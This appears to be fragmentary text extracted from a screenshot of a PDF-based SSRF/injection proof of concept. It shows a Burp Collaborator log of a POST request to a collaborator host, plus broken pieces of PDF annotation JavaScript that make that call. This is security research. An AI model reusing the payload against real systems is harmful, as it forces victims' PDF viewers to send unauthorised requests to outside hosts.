 Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: j3nrk7cd420qq6oz8z029plcb3ht5i.burpcollaborator.net
3 Connection: keep-alive
4 Content-Length: 7
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_
6 Accept: */*
7 Origin: null
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: embed
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13
14 foo=bar
Search...
[ 50 746.89 320 711.89 ]
Type /Action /S /URI
]/Subtype/Widget/
JavaScript/JS(
llaborator.net', false,
Parameter value
(Can also contain raw new lines)
ome/pdf-ssrf